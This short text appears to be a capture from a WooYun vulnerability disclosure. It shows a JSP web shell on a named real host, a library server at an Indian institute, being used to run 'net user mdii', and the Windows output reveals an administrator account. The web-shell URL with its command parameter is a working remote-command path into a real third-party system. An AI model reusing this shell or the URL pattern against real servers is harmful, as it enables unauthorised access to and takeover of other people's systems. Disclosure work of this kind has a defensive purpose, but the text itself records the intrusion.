 library.mdi.ac.in:8080/cmd/cmd.jsp?cmd=net+user+mdii
Commands with JSP
Send
Command: net user mdii
User name mdii
Full Name
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 3/19/2013 6:12:13 PM
Password expires 4/30/2013 6:12:13 PM
Password changeable 4/18/2013 6:12:13 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 3/19/2013 6:32:28 PM
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
www.wooyun.org